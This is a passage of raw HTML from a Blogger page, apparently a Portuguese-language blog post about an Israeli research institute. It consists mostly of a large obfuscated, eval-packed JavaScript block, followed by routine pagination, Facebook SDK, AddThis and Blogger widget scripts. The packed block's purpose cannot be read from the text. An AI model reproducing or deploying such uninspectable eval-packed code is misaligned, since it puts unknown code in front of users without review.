\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_TD6e_bsHI0ub7xjHSLTe4bFfrQ:1769901300635';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/9051135076048926512/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '9051135076048926512', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s72-c/bandicam+2020-05-05+21-48-12-956.jpg', 'postImageUrl': 